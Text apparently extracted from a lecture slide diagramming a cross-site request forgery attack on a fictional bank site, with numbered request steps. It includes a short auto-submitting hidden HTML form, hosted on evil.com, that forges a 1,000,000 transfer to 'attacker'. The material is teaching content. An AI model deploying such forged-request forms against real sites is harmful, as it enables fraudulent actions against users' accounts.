 Bank of Washington
bofw.com
5) HTTP/1.1 302 Found
4) POST, session=3#...
1) Send malicious link
2) GET
3) HTTP/1.1 200 OK
<form action="https://bofw.com/xfer.php">
<input type="hidden" name="to“
value="attacker">
<input type="hidden" name="amount“
value="1000000">
</form>
<script>document.forms[0].submit();</script>
evil.com